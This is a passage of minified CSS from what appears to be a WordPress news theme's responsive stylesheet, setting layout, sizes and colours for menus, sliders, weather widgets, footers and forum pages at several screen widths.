.mh-caret:before,ul.top-menu li .responsive-caret:before{content:"\f107";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#navigation .device-menu li.dm-active .responsive-caret:before,.device-menu-holder.active .mh-caret:before{content:'\f106'}#navigation .device-menu li.mega_column.mega_col_title .responsive-caret{display:none}#navigation .device-menu li.dm-active>a,#navigation .device-menu li.dm-active>.responsive-caret{background:#1a1a1a}#navigation .device-menu li .mom_custom_mega .sub-menu{display:none!important}#navigation .device-menu .cats-mega-wrap .subcat{display:none}#navigation .device-menu .mom_custom_mega.mom_mega_wrap{padding:20px;border-top:1px solid #f0f0f2;line-height:normal!important;display:none}.mom_visibility_device .device-menu li.mom_mega_cats{overflow:hidden}.no-bnmenu .breaking-cont{width:448.9px}.fixed-header #navigation .device-menu .mom-megamenu .sub-menu{width:140px}.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:244px!important}.device-menu .mom_mega.menu-item-depth-0>ul.sub-menu>li>a{border-bottom:0}#navigation .device-menu .cats-mega-wrap ul li.menu-item:first-child{border-top:0}.hidden_item{display:none!important}.hst2 .navigation,.hst3 .navigation,.hst2 .breaking-news,.hst3 .breaking-news{width:auto!important}.hst2 ul.br-right,.hst2 ul.br-right{border-width:0}.hst1 .device-menu-holder,.hst2 .device-menu-holder,.hst3 .device-menu-holder{background:#fafafa;border-color:#e1e1e1;color:#2d2d2d}.hst1 #navigation .device-menu li.dm-active>a,.hst1 #navigation .device-menu li.dm-active>.responsive-caret,.hst2 #navigation .device-menu li.dm-active>a,.hst2 #navigation .device-menu li.dm-active>.responsive-caret,.hst3 #navigation .device-menu li.dm-active>a,.hst3 #navigation .device-menu li.dm-active>.responsive-caret,.hst1 #navigation .device-menu li.menu-item.dm-active,.hst2 #navigation .device-menu li.menu-item.dm-active,.hst3 #navigation .device-menu li.menu-item.dm-active,.hst1 #navigation .device-menu-holder .menu_bl,.hst2 #navigation .device-menu-holder .menu_bl,.hst3 #navigation .device-menu-holder .menu_bl,.hst1 ul.device-menu li span.menu_bl,.hst2 ul.device-menu li span.menu_bl,.hst3 ul.device-menu li span.menu_bl{background:#f2f2f2}.hst1 .device-menu-holder .mh-icon,.hst2 .device-menu-holder .mh-icon,.hst3 .device-menu-holder .mh-icon,.hst1 .device-menu-holder .mh-caret,.hst2 .device-menu-holder .mh-caret,.hst3 .device-menu-holder .mh-caret{color:#2d2d2d}.hst1 .the_menu_holder_area i,.hst2 .the_menu_holder_area i,.hst3 .the_menu_holder_area i{color:#8b8b8b}.hst1 #navigation .device-menu,.hst2 #navigation .device-menu,.hst3 #navigation .device-menu{background:#fafafa;border-color:#e1e1e1}.hst1 #navigation .device-menu li .responsive-caret,.hst2 #navigation .device-menu li .responsive-caret,.hst3 #navigation .device-menu li .responsive-caret,.hst1 #navigation .device-menu li.menu-item,.hst2 #navigation .device-menu li.menu-item,.hst3 #navigation .device-menu li.menu-item{border-color:#e1e1e1}.hst1 #navigation .device-menu li.menu-item>a,.hst2 #navigation .device-menu li.menu-item>a,.hst3 #navigation .device-menu li.menu-item>a{color:#2d2d2d}.hst1 .brmenu.active,.breaking-news .brmenu:hover,.hst2 .brmenu.active,.breaking-news .brmenu:hover,.hst3 .brmenu.active,.breaking-news .brmenu:hover,.hst1 .mom_visibility_device .device-menu .sub-menu li,.hst2 .mom_visibility_device .device-menu .sub-menu li,.hst3 .mom_visibility_device .device-menu .sub-menu li{background:transparent!important}.hst1 #navigation .device-menu .mom-megamenu,.hst2 #navigation .device-menu .mom-megamenu,.hst3 #navigation .device-menu .mom-megamenu{border-color:#e1e1e1}.hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst1 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst2 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a,.hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li h2 a,.hst3 #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li h2 a{color:#2d2d2d}.hst1 .device-menu-holder,.hst1 #navigation .device-menu li.menu-item:hover,.hst2 .device-menu-holder,.hst2 #navigation .device-menu li.menu-item:hover,.hst3 .device-menu-holder,.hst3 #navigation .device-menu li.menu-item:hover{background:#f2f2f2}ul.device-menu>li{border-left:none!important;border-right:none!important}ul.device-menu>li>a{padding-bottom:0!important}.def-slider-nav{bottom:0}.def-slider-nav a.activeSlide{top:0}.f-tabbed-list{margin-bottom:-15px!important}.slider2 .big-slider2{width:100%}.slider2 .small-slider2{width:49.5%;margin-bottom:4px}.slider2 .small-slider2:nth-child(2n+2){margin-right:0}.slider2 .small-slider2 .def-slider-title h2 a{font-size:19px;line-height:23px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:271px;height:181px}.col2 .scroller2 li,.scroller2 li{width:257px}.scroller .owl-carousel .owl-stage-outer{width:544px}.scroller2{margin:-15px}.vid-box-nav li h2,.vid-box-nav li .entry-meta,.nav-arr-nav{display:none}.vid-vert{margin:-18px 16px -15px -15px;width:18%;height:306px}.vid-box-nav li img{height:47px}.vid-carousel-stage{width:446px;height:275px}.vid-box-item-wrap li{width:446px}.vid-item h2{bottom:0;padding:17px}.vid-item h2 a{font-weight:400;font-size:21px}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:38px}.vid-items-arrnav{top:42%!important}.vid-items-arrnav a{font-size:19px;width:37px;height:45px}.vid-items-arrnav a i{top:-1px}.sidebar .login-widget .login-button{height:38px}.slider-widget{margin:0 auto;width:333px}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:78%}.footer .newsletter .nsb{width:22%;padding:0}.first-weather .weather-result{width:31%;padding-left:71px}.login-pwd-wrap{margin-right:9px}.col2 .cat-slider,.cat-slider{height:auto}.cat-slider-nav{display:none!important}.col2 .cat-slider-mpop ul li{margin-top:8px}.col2 .cat-slider-mpop .slider-mpop-big{margin-bottom:10px}.col2 .cat-slider-mpop-head .cat-slider-pop,.col2 .cat-slider-pop{right:0}.col2 .slider-mpop-big img .slider-mpop-big img{width:265px;height:176px}.cat-slider-mpop-head{height:42px;line-height:42px}.cat-slider-mpop-head .cat-slider-pop{top:-9px;right:0}.cat-slider-pop{right:0}.cat-slider .slider-widget-nav{display:block}.top-cat-slider-nav{display:none!important}.t-w-title{padding:10px 0}.week-weather-box li .weather-results span{font-size:20px}.week-weather-box li .weather-results small{font-size:15px}.find-weather-box input{width:68%}.weather-results .icon-cloud.behind:after{right:1px}.adv-search-form span.adv-s-cat{margin-top:-27px}.adv-search-form span{margin-top:5px}.adv-search-form .submit{margin-top:31px}.search .nb1 img{width:152px;height:102px}.facebook-widget iframe{width:100%!important}.col2 footer.footer .footer-widget:first-child{width:93.2%}.col2 footer.footer .footer-widget,footer.footer .footer-widget{width:93.2%;border-right:none;padding-top:0}footer.footer .footer-widget:first-child{border-right:1px solid #1a1a1a;padding-top:20px}footer.footer .footer-widget .widget{position:relative;padding-bottom:30px}footer.footer .footer-widget .widget:before{content:"";position:absolute;bottom:0;width:577px;left:-19px;height:2px;background:#1a1a1a}.col2 footer.footer .footer-widget .widget:before{left:-15px;width:570px}footer.footer .footer-widget:last-child .widget:last-child{margin-bottom:0}footer.footer .footer-widget:last-child .widget:last-child:before{content:"";display:none}ul.footer-bottom-menu{float:none}.footer .widget_nav_menu{overflow:visible}.footer .widget_nav_menu ul{overflow:hidden}.footer-menu ul>li{width:33.33%!important}.footer-bottom{height:auto}.footer-bottom .alignright{float:none;margin-bottom:25px;text-align:center;padding-bottom:25px}.alignright .menu-br-container{display:inline-block}ul.footer-bottom-social{float:none}ul.footer-bottom-social li{display:inline-block;float:none}.footer-bottom .alignleft{float:none;text-align:center}.footer-logo img{display:inline-block}.author-cover{width:577px;height:324px}.col2 .author-page .author-list-box,.author-page .author-list-box{left:10px}.mom-blog-timeline ul li:nth-child(2n+2),.mom-blog-timeline ul li{float:none!important;clear:none!important;margin:0 0 20px 0!important}.mom-blog-timeline ul:before,.mom-blog-timeline ul li:before{display:none}.mom-blog-timeline ul li{width:99.5%}.author-page .mom-blog-timeline{width:533px}.mom-blog-timeline .nb5 .first-item{overflow:hidden}.breaking-news{clear:both}.breaking-news-items{padding-right:1px}ul.br-right{right:1px}ul.f-tabbed-grid.f-tabbed-cols3 li,ul.f-tabbed-grid.f-tabbed-cols4 li,ul.f-tabbed-grid.f-tabbed-cols5 li{width:50%}ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(2n+1){clear:left}ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:none}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{font-size:30px}.post-layout3 h1.entry-title,.post-layout4 h1.entry-title{margin-bottom:5px!important;line-height:1}.video_frame iframe{height:auto}}@media only screen and (min-width:0) and (max-width:768px){.fixed,.fixed2{width:100%}.def-slider-wrap .def-slider-item,ul.f-tabbed-grid li{min-height:0}.entry-crumbs{font-size:18px}.mom-related-posts li{width:33.33%}.mom-related-posts li:nth-child(4n+1){clear:none}.mom-related-posts li:nth-child(3n+1){clear:left}}@media only screen and (min-width:0) and (max-width:670px){.fixed,.fixed2{width:100%}.toup{bottom:0;right:0}.top-bar{height:auto;min-height:35px}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:304px!important}.feature-cs-cap h2 a{font-size:20px}.footer-menu ul>li{width:50%!important}.post-crumbs.entry-crumbs{padding-left:20px}.rtl .post-crumbs.entry-crumbs{padding-left:0;padding-right:20px}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{padding:0 10px}.post-crumbs.entry-crumbs{padding-left:0}.media-item.m-items:nth-child(4n+3){clear:none}.media-items-list li{width:33%}.media-item.m-items:nth-child(3n+3){clear:left}}@media only screen and (min-width:0) and (max-width:568px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:470px!important}.today_date{display:none}.breaking-title{display:none}.breaking-cont{border-left:1px solid #000}.breaking-news-items{padding-left:0;padding-right:2px}.no-bnmenu .breaking-cont{width:433px}#navigation .device-menu .mom-megamenu .sub-menu{width:168px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:270px!important}.fixed-header .device-menu-wrap{width:60%}.fixed-header #navigation .device-menu .cats-mega-wrap,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu,.fixed-header #navigation .device-menu .mom-megamenu .sub-mom-megamenu2{display:none!important}.vid-box-nav,.vid-vert{display:none}.vid-carousel-stage,.vid-box-item-wrap li{width:409px;height:252px}.vid-item h2{bottom:-1px}.vid-box-wrap .widget-tabbed-body{padding-top:15px}.f-tabbed-container{clear:both}.def-slider-desc{display:none}.def-slider-title h2 a{font-size:23px}.slider2 .small-slider2 .def-slider-cap{bottom:5px}.slider2 .small-slider2 .def-slider-title h2 a{font-size:17px;line-height:20px}.blog-post .post-format-icon:before{top:90px;bottom:auto}.blog-post-big .post-format-icon:before{top:194px!important;bottom:auto!important}.col2 .scroller ul,.scroller ul{padding:0 2px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:201px;height:134px}.scroller .owl-carousel .owl-stage-outer{width:auto}.scroller ul li .entry-meta{display:none}.scroller ul li h2{font-size:16px}.scroller ul li:hover h2{bottom:20px}.col2 .scroller2 li,.scroller2 li{width:188px}.scroller2 li img{height:140px}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 24px 14px 11px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:17px}ul.f-tabbed-list li .post-thumbnail img{width:130px;height:87px}ul.f-tabbed-list .f-p-title .post-format-icon:before{bottom:auto;top:60px;margin-left:-145px}ul.f-tabbed-list .f-tabbed-list-content{margin-left:145px}.category ul.f-tabbed-sort li{display:none}.cat-body .nb1 .fix-right-content{padding-left:166px}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail img{height:87px;width:130px;float:left;margin-right:15px}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:145px}.nb2 .fix-right-content{margin-top:-9px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{bottom:-87px}.nb1 ul li{float:none;width:auto;border-width:0 0 1px 0;margin-bottom:0;padding-bottom:9px}.nb1 ul li:nth-child(2){border-bottom-width:1px;border-bottom-style:solid}.nb1 ul li:last-child{border-bottom:none}.nb2 .first-item,.nb4 .first-item{width:auto;float:none;border-bottom:1px solid #E4E4E4}.nb2 ul{float:none;width:auto;border-left:none;margin-left:0!important;margin-right:0!important}.nb3 ul li,.nb5 ul li{width:100%}.nb3,.nb4,.nb5,.nb6{clear:both}.nb2 .first-item,.nb4 .first-item{overflow:hidden}.nb3 .first-item{width:auto;float:none;border-right:none;margin-bottom:0;padding-bottom:9px;border-bottom:1px solid #E4E4E4;clear:both;overflow:hidden}.nb3 .first-item:last-of-type{border-bottom:0 solid #000}.nb4 ul{border-left:0;border-bottom:1px solid #E4E4E4;width:auto;float:none;margin-left:0!important;margin-right:0!important}.nb5 ul li:nth-child(2){border-top:1px solid #E4E4E4}.nb6 ul li{float:none;width:auto;border-width:0 0 1px 0;margin-bottom:0;padding:15px 14px 8px 15px}.nb6 ul li:last-child{border-bottom:none}ul.social-widget{margin-left:4px}.nip .first-item{float:none;margin:0 auto;text-align:center;margin-bottom:7px}.nip{margin-bottom:-21px}.nip ul{float:none;margin:0 auto;width:359px;height:auto}.nip ul li{margin:0 6px 6px 0}.nip ul li:nth-child(2n+2){margin-right:6px}.nip ul li:nth-child(4n+4){margin-right:0}.first-weather .weather-result{padding-left:34px;width:41%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:78%}.footer .widget_nav_menu li{margin:0 40px 15px 0}.sidebar .login-widget{overflow:hidden}.sidebar .login-widget form .login-input-wrap{width:200px}.sidebar .login-widget form .login-pwd{margin-bottom:0}.sidebar .login-widget input[type="text"],.sidebar .login-widget input[type="password"]{width:137px}.col2 footer.footer .footer-widget .widget:before{width:440px}footer.footer .footer-widget .widget:before{width:449px}.media-sort-form,.media-sort-title{display:none}.today-weather-box{width:137px}.weather-results span,.weather-results small{font-size:35px}.t-w-title h2{font-size:23px}.weather-data-wrap{padding-left:148px}.week-weather-box li .t-w-title h2{font-size:16px}.week-weather-box li .weather-date{font-size:10px}.find-weather-box input{width:63%}.find-weather-box{font-size:14px}.week-weather-box li .weather-results-status{font-size:13px}.week-weather-box li .weather-results span{font-size:16px;margin-bottom:1px}.week-weather-box li .weather-results small{font-size:14px}.week-weather-box li .weather-results .weather-icon{font-size:8px;left:2px}.week-weather-box li .weather-results .weather-icon{font-size:7px;left:5px}.weather-results .icon-cloud.behind:after{right:18px}.mom-chart,.mom-map-wrap{width:398px!important}form#find-weather{margin-left:110px}.entry-content-data .post-thumbnail{max-width:386px!important}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:48.5%}.post-nav-links .post-nav-next{padding-left:5px}.post-nav-links .post-nav-prev{padding-right:5px}.comment-form #author{margin-bottom:10px}.comment-form #author,.comment-form input[type="text"]{width:31.6%;margin-bottom:0}.col2 .cat-slider-mpop,.cat-slider-mpop{width:408px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{width:195px}.col2 .slider-mpop-big img,.slider-mpop-big img{height:130px}.col2 .cat-slider-mpop ul li img,.cat-slider-mpop ul li img{width:70px;height:50px;margin-right:10px}.cat-slider-mpop ul li h2 a{font-size:14px}.cat-slider-mpop ul li:nth-child(3),.cat-slider-mpop ul li:nth-child(4){display:none}.cat-slider-wrap{height:auto}.cat-grid li{float:none;width:auto;margin-bottom:0;padding-bottom:18px;border-width:0 0 1px;border-style:solid;border-color:#E4E4E4}.cat-grid li:last-child{border-bottom:none}.cat-list li img{width:150px;height:101px}.cat-list .post-format-icon:before{top:71px}.search .entry-crumbs{font-size:17px}.search-page .nb1 ul li{width:100%;margin-bottom:0;padding:15px;overflow:hidden}.search-page .nb1 ul li:nth-child(2n+2){border-right:none}.search .nb1 img{height:87px;width:130px;margin-bottom:0!important}.search .nb1 h2{margin:0}.adv-search-form .adv-s{margin-bottom:32px}.adv-search-form span{margin-top:-27px}.adv-search-form span.adv-s-format{margin-top:5px}.author-cover{width:440px;height:179px}.col2 .author-page .author-list-box,.author-page .author-list-box{left:0;width:438px}.author-page .mom-blog-timeline{width:398px}li.bbp-forum-freshness,li.bbp-topic-freshness{display:none}li.bbp-forum-info,li.bbp-topic-title{width:75%}li.bbp-forum-topic-count,li.bbp-topic-voice-count,li.bbp-forum-reply-count,li.bbp-topic-reply-count{width:25%}#bbpress-forums .bbp-body div.bbp-reply-author{min-height:75px}#bbpress-forums #bbp-single-user-details{width:100%}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{float:left;margin-right:15px}#bbpress-forums #bbp-single-user-details #bbp-user-navigation{margin-left:135px}#bbpress-forums #bbp-user-body{margin:0;width:100%;clear:both}.post-layout1,.post-layout2,.post-layout3,.pl2-tab-wrap{height:300px}.post-layout2 .inner h1.entry-title{font-size:28px}.post-layout2 .inner .entry-post-meta,.post-layout4 .entry-post-meta{display:none}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{font-size:25px}.post-layout4 h1.entry-title{margin-bottom:22px!important;font-size:20px}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:249px!important}ul.top-social-icon li a{padding:7px 7px}.ma-content-wrap{text-align:center}.ma-content-wrap .entry-content,.ma-content-wrap .entry-meta{display:none}.ma-content-wrap h2{margin-bottom:20px}}@media only screen and (min-width:0) and (max-width:450px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:98%!important}.cat-body .nb1 .fix-right-content{padding:0}.header-banner .mom-ads-wrap.responsive .mom-ad{width:300px!important}.breaking-cont{width:87%;border-left:1px solid #000}.breaking-news .breaking-title{display:none}.breaking-news{overflow:visible}.breaking-cont{height:40px}.breaking-cont:after{top:33%}.breaking-news .brmenu{width:47px;border-right:1px solid #000;border-bottom:1px solid #000;height:39px;cursor:pointer;line-height:40px;text-align:center;position:absolute;right:0;top:0}.breaking-news .brmenu:before{content:"\f0c9";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px}.brmenu.active,.breaking-news .brmenu:hover{background:#1e1e1e}.breaking-news .br-right{min-width:47px;opacity:0;visibility:hidden;position:absolute;z-index:9999;background:#262626;top:40px;overflow:hidden;border-width:0 1px 1px;border-style:solid;right:-2px;border-color:#000;line-height:38px;background:#1e1e1e}ul.br-right li a{padding:0 14px}.breaking-news .brmenu.active .br-right{opacity:1!important;visibility:visible!important}ul.br-right li{border-right:none;border-bottom:1px solid #000;float:none}ul.br-right li:last-child{border-bottom:none}ul.br-right li a i{position:relative}ul.br-right li:hover{background:#262626}.nav-login{display:none}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2{width:223px!important}#navigation .device-menu .mom-megamenu .sub-menu{width:145px}#navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img{width:65px;height:auto}.fixed-header .device-menu-wrap{width:55%}.vid-carousel-stage,.vid-box-item-wrap li{width:339px;height:209px}.cat-slider-wrap .cat-slider-item{height:223px!important}.feature-cat-slider .cat-slider-wrap .cat-slider-item,.feature-cat-slider div.cat-slider-wrap{height:173px!important}.blog-post img{width:130px!important;height:87px!important}.blog-post .post-format-icon:before{top:57px}.blog-post-big .post-format-icon:before{top:156px!important}.col2 .scroller ul li,.scroller ul li{left:30px}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:274px;height:183px}.scroller .owl-prev:before{left:0}.scroller .owl-next:after{right:0}.col2 .scroller2 li,.scroller2 li{width:337px;border-right:none}.col2 .scroller2 li img,.scroller2 li img{width:260px!important;height:175px;display:inline-block!important}.def-slider-title h2 a{font-size:18px;padding:10px;line-height:21px}.def-slider-nav{left:40%}.slider2 .small-slider2{width:49.4%}.slider2 .small-slider2 .def-slider-title h2 a{font-size:14px;line-height:18px}.tabbed-sort{display:none}.f-tabbed-sort li a{font-size:0}ul.f-tabbed-sort li.list a{padding:5px}ul.f-tabbed-sort li.list span{right:0}ul.f-tabbed-sort li span{right:-7px}.f-tabbed-grid img{height:112px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:16px;line-height:16px}.f-tabbed-body .f-tabbed-grid{margin-bottom:-10px}.nb3 ul li,.nb5 ul li{width:100%;border-right:0!important;border-left:0!important}.nip .first-item img{width:340px}.nip ul li img{width:80px;height:auto}.first-weather .weather-result{padding-left:24px}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:69%}.footer .widget_nav_menu li{margin:0 34px 15px 0}.col2 footer.footer .footer-widget .widget:before{width:374px}footer.footer .footer-widget .widget:before{width:384px}.entry-content-data .post-thumbnail{max-width:316px!important}.comment-form #author,.comment-form input[type="text"]{width:100%;margin-bottom:10px}.comment-form #url{margin-bottom:0}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:48%}.col2 .cat-slider-mpop,.cat-slider-mpop{width:339px}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{width:161px}.col2 .slider-mpop-big img,.slider-mpop-big img{height:108px}.slider-mpop-big .f-p-title{padding:5px 24px 5px 11px}.slider-mpop-big .f-p-title time{display:none}.cat-slider-mpop ul li img{display:none}.page-template-media-php .f-tabbed-sort li a{font-size:inherit}.ma-content-wrap h2 a{font-size:20px;line-height:28px;margin-bottom:0;text-align:center}.week-weather-box li{width:auto;float:none;border-bottom:1px solid #e4e4e4;overflow:hidden;padding-bottom:0}.week-weather-box div{float:left}.week-weather-box .t-w-title{padding:2px 10px 1px 0;margin-bottom:0;border-bottom:none;border-right:1px solid #e4e4e4}.week-weather-box li .weather-results-status{border-right:1px solid #e4e4e4;line-height:46px;max-width:60px;height:46px;min-width:60px}.week-weather-box li{margin-bottom:0}.week-weather-box .t-w-title h2{margin-bottom:0;position:relative;top:5px}.week-weather-box li{border-right:none;padding:0 0 0 10px}.week-weather-box li .weather-results .weather-icon{width:auto;height:auto;left:10px;font-size:5px}.week-weather-box li .weather-results span{font-size:16px;margin-bottom:1px;float:left;margin-left:47px;margin-top:4px;display:block;position:relative;padding:0 9px 0 11px;border-bottom:1px solid #e4e4e4;font-size:13px}.week-weather-box li .weather-results span:before{content:"";position:absolute;width:1px;height:250%;background:#e4e4e4;left:0;top:-4px}.week-weather-box li .weather-results small{margin-left:107px;display:block;padding-left:1px;font-weight:300!important;font-size:11px}.today-weather-box .t-w-title{padding:15px 0;margin-bottom:38px}.weather-results .weather-icon{margin:35px auto 20px}.weather-page-wrap{height:400px}.today-weather-box{height:337px}.week-weather-box{height:281px}.find-weather-box span{display:none}.find-weather-box input{width:89%}form#find-weather{margin-left:0}.author-cover{width:370px;height:224px}.author-list-box .author-box-content{padding:15px}.col2 .author-page .author-list-box,.author-page .author-list-box{width:368px;bottom:-50%}.col2 .author-page .author-list-box{bottom:-1px}.author-page .mom-blog-timeline{width:328px}.author-page .page-wrap{padding-top:130px}.col2 .author-page .page-wrap{padding-top:10px}#bbpress-forums .mom-bbp-topic-counts{display:none}#bbpress-forums .mom-bbp-topic-data{width:100%}.wp-video,.mejs-video,.wp-video-shortcode,.mejs-overlay,.mejs-poster,.mejs-layer,.mejs-mediaelement .me-plugin,.mejs-mediaelement embed,.video_frame iframe,.video_frame{max-height:155px!important}.media-item.m-items:nth-child(4n+3){clear:none}.media-items-list li{width:50%}.media-item.m-items:nth-child(3n+3){clear:none}.media-item.m-items:nth-child(2n+3){clear:left}.mom-related-posts li{width:50%}.mom-related-posts li:nth-child(3n+1){clear:none}.mom-related-posts li:nth-child(2n+1){clear:left}}@media only screen and (min-width:0) and (max-width:360px){.col2 .inner,.col2 .main-container,.col2 .main-content,.inner,.main-container{width:98%!important}ul.top-social-icon li a:before{font-size:15px!important}ul.top-social-icon li a{padding:7px 7px}.breaking-cont{width:83%}#navigation .device-menu .mom-megamenu .sub-mom-megamenu,#navigation .device-menu .mom-megamenu .sub-mom-megamenu2,.navigation .mom-megamenu .sub-mom-megamenu2,.navigation .mom-megamenu .sub-mom-megamenu{display:none!important}#navigation .device-menu .mom-megamenu .sub-menu{width:100%}.fixed-header{height:117px;line-height:normal;overflow:hidden}.fixed-header .logo{float:none;text-align:center;padding:17px 0}.fixed-header .device-menu-wrap{width:100%;top:2px}.fixed-header .navigation{height:auto;border-bottom:none}.fixed-header .device-menu-holder{border-top:1px solid #000}.tabbed-sort,.def-slider-nav{display:none}.blog-post img{width:100px!important;height:auto!important}.blog-post .post-format-icon:before{top:37px!important}.blog-post-big .post-format-icon:before{top:112px!important}.vid-carousel-stage,.vid-box-item-wrap li{width:259px;height:159px}.vid-item h2{padding:8px}.vid-items-arrnav a{font-size:17px;width:27px;height:35px;line-height:35px}.vid-items-arrnav a i{top:inherit}.vid-item.format-audio a.vid-item-img:before,.vid-item.format-video a.vid-item-img:before{font-size:28px}.vid-item h2 a{font-size:18px}.def-slider-cap{bottom:20px}.slider-def-nav a{font-size:15px;height:27px;width:27px;line-height:26px}.def-slider-title h2 a{font-size:16px;line-height:20px}.def-slider-wrap .def-slider-item img{height:auto}.slider2 .small-slider2{width:49.2%}.slider2 .small-slider2 .def-slider-cap{display:none}.f-tabbed-header li a{padding:0 11px}ul.f-tabbed-sort li.list a,ul.f-tabbed-sort li a{padding:10px 0}ul.f-tabbed-sort li span{right:0}ul.f-tabbed-grid li{width:100%;height:100%}.f-tabbed-grid img{width:100%;height:100%}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 26px 14px 11px}ul.f-tabbed-list li .post-thumbnail{margin-bottom:20px}ul.f-tabbed-list li .post-thumbnail img{width:100%;height:auto;margin:0;float:none;margin-bottom:15px}ul.f-tabbed-list .f-tabbed-list-content{margin:0}ul.f-tabbed-list .f-p-title .post-format-icon:before{margin:auto;bottom:52px;top:-42px;margin-left:0}ul.f-tabbed-list .format-audio .post-format-icon:before{line-height:35px}ul.f-tabbed-grid.f-tabbed-cols3 li,ul.f-tabbed-grid.f-tabbed-cols4 li,ul.f-tabbed-grid.f-tabbed-cols5 li{width:100%}.sidebar .widget-tab ul.latest-comment-list li p{margin:0}.sidebar .login-widget form .login-input-wrap{width:262px}.sidebar .login-widget input[type="text"],.sidebar .login-widget input[type="password"]{width:199px}.sidebar .login-widget form .login-pwd{margin-bottom:10px}ul.widget-tabbed-header li a{padding:0 10px;font-size:12px}.mom-ad{width:auto!important;height:auto!important}ul.latest-comment-list li img{width:55px;margin-right:10px}ul.latest-comment-list li p{margin:0 0 0 65px}.slider-widget .slider-widget-wrap .slider-widget-item img,.slider-widget .slider-widget-wrap{width:261px!important;height:178px!important}.w-item-content ul{padding:0 14px 0 42px}.first-weather .weather-result span{font-size:21px}.first-weather .weather-icon{font-size:12px;left:-9px}.first-weather .weather-data,.first-weather .weather-result{width:45%}.first-weather h2{font-size:25px}.w-item-title .w-item-day{width:42px;margin-right:15px}.w-item-title time{margin-right:10px}.w-item-title .w-item-status{margin-right:0}.w-item-title{font-size:14px}.w-item-title .weather-icon{width:20px;font-size:41%;margin-right:38px}.w-item-title .t-ic{padding:0}.sidebar .newsletter .nsf{width:70.2%}.col2 .footer .newsletter .nsf,.footer .newsletter .nsf{width:67%}.col2 .footer .newsletter .nsb,.footer .newsletter .nsb{width:33%}.footer .widget_nav_menu li{margin:0 25px 15px 0}.col2 .scroller ul li img,.col2 .scroller ul li,.scroller ul li img,.scroller ul li{width:254px;height:181px}.col2 .scroller ul li,.scroller ul li{left:0}.scroller .owl-prev:before{left:-14px}.scroller .owl-next:after{right:-13px}.col2 .scroller2 li,.scroller2 li{width:259px}.nb1 .fix-right-content,.nb2 .fix-right-content,.nb3 .fix-right-content,.nb4 .fix-right-content,.nb5 .fix-right-content,.nb6 .fix-right-content{padding-left:0}.nb1 img,.nb2 .first-item img,.nb3 .first-item .post-thumbnail img,.nb4 .first-item img,.nb6 ul li .post-thumbnail 